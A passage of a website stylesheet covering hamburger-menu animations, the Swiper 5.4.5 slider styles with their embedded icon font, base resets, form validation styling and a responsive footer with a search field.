 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand-r .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r.is-active .hamburger-inner {
    transform: rotate(-90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
    transition-duration: 0.075s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
.hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
    transform: rotate(45deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
    transition-duration: 0.2s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex.is-active .hamburger-inner {
    transform: rotate(765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
    transition-duration: 0.2s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex-r .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex-r .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex-r.is-active .hamburger-inner {
    transform: rotate(-765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/**
 * Swiper 5.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 16, 2020
 */
@font-face {
    font-family: "swiper-icons";
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal;
}
:root {
    --swiper-theme-color: #007aff;
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    /* Fix of Webkit flickering */
    z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
    flex-direction: column;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
    flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto;
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform;
}

.swiper-slide-invisible-blank {
    visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height;
}

/* 3D Effects */
.swiper-container-3d {
    perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
    transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    /* For Firefox */
    -ms-overflow-style: none;
    /* For Internet Explorer and Edge */
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
    display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
    scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: y mandatory;
        scroll-snap-type: y mandatory;
}

:root {
    --swiper-navigation-size: 44px;
    /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size) / 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
    opacity: 0.35;
    cursor: auto;
    pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto;
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: "prev";
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto;
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: "next";
}

.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
    --swiper-navigation-color: #ffffff;
}

.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
    --swiper-navigation-color: #000000;
}

.swiper-button-lock {
    display: none;
}

:root {
    /*
    --swiper-pagination-color: var(--swiper-theme-color);
    */
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: 300ms opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    left: 0;
    width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(0.33);
    position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(0.33);
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: 200ms transform, 200ms top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff;
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000;
}

.swiper-pagination-lock {
    display: none;
}

/* Scrollbar */
.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}

.swiper-scrollbar-cursor-drag {
    cursor: move;
}

.swiper-scrollbar-lock {
    display: none;
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
}

.swiper-slide-zoomed {
    cursor: move;
}

/* Preloader */
:root {
    /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s infinite linear;
            animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent;
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000;
}

@-webkit-keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}
/* a11y */
.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube {
    overflow: visible;
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
    pointer-events: auto;
    visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    filter: blur(50px);
    z-index: 0;
}

.swiper-container-flip {
    overflow: visible;
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Eina04", arial;
    -webkit-font-smoothing: subpixel-antialiased;
}

a:focus,
input:focus,
button:focus,
select:focus,
textarea:focus {
    outline: none;
}

html, body {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

ul, ol {
    list-style-position: outside;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

a {
    text-decoration: none;
}

a img {
    border: none;
}

img, video {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
}

video {
    outline: none;
}

header, footer, section, article, aside, main, nav, svg {
    display: block;
}

table {
    border-collapse: collapse;
}

input, textarea, select, button {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
}

input[type=text], input[type=email], textarea, select {
    width: 100%;
}

input[type=submit] {
    cursor: pointer;
}

select, button {
    cursor: pointer;
}

textarea {
    display: block;
    overflow: auto;
    resize: vertical;
}

button {
    background: none;
    border: none;
    cursor: pointer;
}

a, a:before, a:after, input, select, textarea, button {
    transition: color 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), background 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), border 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
}

body {
    background-color: #FAFCFE;
    overflow-x: hidden;
}

#safari {
    overflow-x: hidden;
}

.validation_message,
.gform_validation_container,
.gform_ajax_spinner {
    display: none;
}

.gform_confirmation_message {
    font-size: 18px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #ee403d;
    text-decoration: underline;
    margin-top: 30px;
}

.gform_validation_error .validation_error {
    display: none;
}
.gform_validation_error .gfield_error input,
.gform_validation_error .gfield_error textarea {
    background: #fff !important;
    border: 1px solid #ee403d !important;
}
.gform_validation_error .gfield_error input::-moz-placeholder, .gform_validation_error .gfield_error textarea::-moz-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input:-ms-input-placeholder, .gform_validation_error .gfield_error textarea:-ms-input-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input::placeholder,
.gform_validation_error .gfield_error textarea::placeholder {
    color: #ee403d;
}

.wrapper {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    background-color: #fff;
}

.padding {
    padding-left: 30px;
    padding-right: 30px;
}

.arrow-svg {
    margin-top: -2px !important;
}

.width {
    width: 100%;
    padding-left: 80px !important;
}
@media (max-width: 1024px) {
    .width {
        padding-left: 0 !important;
    }
}

.btn {
    display: flex;
    align-items: center;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.btn svg * {
    stroke: #fff;
}
.btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.btn:hover svg {
    transform: translateX(5px);
}

.labeltitle {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    padding-bottom: 10px;
    border-bottom: 2px solid #ee403d;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 50px white inset !important;
}

input[type=checkbox]:focus {
    outline: 0;
}

.border-bottom {
    border-bottom: 1px solid #c0c8e0;
}

#cookie-law-info-again {
    display: none !important;
}

.cli-bar-container {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    padding-left: 80px;
}
@media (max-width: 1024px) {
    .cli-bar-container {
        padding-left: 0;
    }
}
.cli-bar-container a {
    color: #fff !important;
}

.gform_hidden {
    display: none;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #1c2838;
    padding: 200px 80px 60px 80px;
}
@media (max-width: 1149px) {
    .footer {
        padding-top: 150px;
    }
}
@media (max-width: 1024px) {
    .footer {
        padding: 80px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .footer {
        padding: 50px 30px;
    }
}
.footer nav {
    position: relative;
}
.footer nav ul {
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .footer nav ul {
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
}
.footer nav li {
    list-style: none;
}
.footer nav li:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 1349px) {
    .footer nav li:not(:last-child) {
        margin-right: 30px;
    }
}
@media (max-width: 1149px) {
    .footer nav li:not(:last-child) {
        margin-right: 25px;
    }
}
.footer nav a:hover {
    color: #ee403d;
}
.footer .copy {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .footer .copy {
        max-width: 250px;
    }
}
@media (max-width: 1024px) {
    .footer .copy {
        order: 2;
        margin-top: 18px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .footer .copy {
        text-align: center;
        max-width: 245px;
        margin: 40px auto 0 auto;
    }
}
@media (max-width: 1149px) {
    .footer__logo svg,
.footer__logo img {
        width: 250px;
    }
}
@media (max-width: 359px) {
    .footer__logo svg,
.footer__logo img {
        width: 100%;
    }
}
.footer__topnav {
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 1024px) {
    .footer__topnav {
        display: none;
    }
}
.footer__top, .footer__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .footer__top, .footer__bottom {
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }
}
.footer__top {
    padding-bottom: 60px;
    border-bottom: 1px solid #304158;
}
@media (max-width: 1149px) {
    .footer__top {
        padding-bottom: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__top {
        border-bottom: none;
        padding-bottom: 0;
    }
}
.footer__top nav a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #fff;
    font-size: 17px;
}
@media (max-width: 1149px) {
    .footer__top nav a {
        font-size: 16px;
    }
}
.footer__bottom {
    padding-top: 40px;
}
@media (max-width: 1349px) {
    .footer__bottom {
        align-items: flex-start;
        flex-wrap: wrap;
    }
}
@media (max-width: 1149px) {
    .footer__bottom {
        padding-top: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__bottom {
        padding-top: 0;
        flex-wrap: nowrap;
        flex-direction: column;
    }
}
.footer__bottom nav {
    padding-right: 72px;
    margin-left: auto;
}
@media (max-width: 1349px) {
    .footer__bottom nav {
        padding-right: 0;
        transform: translateY(-4px);
    }
}
@media (max-width: 1024px) {
    .footer__bottom nav {
        transform: none;
        margin-left: 0;
        order: 1;
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav {
        margin: 50px auto 0 auto;
    }
}
.footer__bottom nav li:not(:last-child) {
    margin-right: 22px;
}
@media (max-width: 767px) {
    .footer__bottom nav li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav li {
        text-align: center;
    }
}
.footer__bottom nav a {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 767px) {
    .footer__bottom nav a {
        font-size: 16px;
        text-align: center;
    }
}
@media (max-width: 1349px) {
    .footer__made {
        margin-top: 20px;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .footer__made {
        order: 2;
        margin-top: 10px;
    }
}
@media (max-width: 767px) {
    .footer__made {
        margin-top: 30px;
    }
}
.footer__made span {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    align-items: center;
}
@media (max-width: 1349px) {
    .footer__made span {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: auto;
    }
}
@media (max-width: 1024px) {
    .footer__made span {
        margin-left: 0;
    }
}
@media (max-width: 767px) {
    .footer__made span {
        margin: 0 auto;
    }
}
@media (max-width: 1349px) {
    .footer__made a {
        width: 20px;
    }
}
.footer__made svg * {
    fill: #c0c8e0;
    transition: 0.34s;
}
.footer__made svg *:hover {
    fill: #fff;
}
.footer .header__search {
    position: relative;
    width: 100%;
    margin-bottom: 50px;
}
.footer .header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
.footer .header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.footer .header__search:hover svg * {
    fill: #0d223f;
}
.footer #searchform {
    position: relative;
    width: 100%;
    height: 44px;
}
.footer #searchform label {
    display: none;
}
.footer #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
.footer #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]::placeholder {
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:active::-moz-placeholder, .footer #searchform input[type=text]:focus::-moz-placeholder {
